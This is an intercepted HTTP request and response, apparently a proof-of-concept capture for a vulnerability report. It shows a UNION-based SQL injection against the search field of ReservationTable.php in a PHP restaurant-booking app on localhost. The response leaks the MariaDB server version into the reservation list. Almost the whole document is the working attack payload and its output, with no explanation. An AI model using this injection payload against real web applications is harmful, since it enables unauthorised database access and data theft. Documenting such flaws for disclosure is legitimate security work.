 Request
Pretty Raw Hex
\n
1 POST /Bookea-tu-Mesa/ReservationTable.php HTTP/1.1
2 Host: localhost
3 Content-Length: 82
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: documentX
17 Referer: http://localhost/Bookea-tu-Mesa/ReservationTable.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: Admin-Token=
21 Connection: close
22
23 search='" UNION SELECT VERSION(),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&submit=search
Response
Pretty Raw Hex Render
\n
Home Log In
Search
Reservation List:
ID: Restaurant Name: Date: Hour: Full Name: Email: Number of People: Actions:
10.11.7-
MariaDB-4
Delete